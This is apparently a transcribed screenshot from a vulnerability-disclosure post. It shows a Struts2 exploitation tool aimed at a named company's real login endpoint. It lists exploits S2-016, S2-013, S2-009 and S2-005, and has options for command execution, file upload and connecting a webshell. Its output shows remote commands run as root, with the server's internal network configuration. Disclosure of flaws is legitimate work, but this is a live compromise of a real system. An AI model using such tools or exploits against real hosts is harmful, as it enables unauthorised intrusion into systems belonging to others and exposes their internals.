 菊花: http://www.ubtrobot.com/admin/loginCheck.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: ifconfig 执行 清空
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 70:E2:84:0D:96:14
inet addr:10.10.1.10 Bcast:10.10.1.255 Mask:255.255.255.0
inet6 addr: fe80::72e2:84ff:fe0d:9614/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:774311658 errors:2 dropped:0 overruns:0 frame:1
TX packets:1376846387 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:100480149027 (93.5 GiB) TX bytes:1438753868068 (1.3 TiB)
Memory:fbc20000-fbc40000
eth1 Link encap:Ethernet HWaddr 70:E2:84:0D:96:15
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:fbc00000-fbc20000
eth2 Link encap:Ethernet HWaddr 70:E2:84:0D:96:13
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:16 Memory:fbb00000-fbb20000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org